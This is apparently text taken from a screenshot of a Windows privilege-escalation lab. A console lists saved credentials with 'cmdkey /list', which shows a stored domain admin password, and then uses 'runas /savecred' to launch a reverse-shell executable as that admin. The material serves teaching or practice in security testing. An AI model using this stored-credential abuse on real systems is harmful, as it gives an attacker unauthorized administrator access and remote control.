 C:\PrivEsc>cmdkey /list
Currently stored credentials:
Target: WindowsLive:target=virtualapp/didlogical
Type: Generic
User: 02nfpgrklkitqatu
Local machine persistence
Target: Domain:interactive=WIN-QBA94KB3IOF\admin
Type: Domain Password
User: WIN-QBA94KB3IOF\admin
C:\PrivEsc>
C:\PrivEsc>runas /savecred /user:admin C:\PrivEsc\reverse.exe
Attempting to start C:\PrivEsc\reverse.exe as user "WIN-QBA94KB3IOF\admin" ...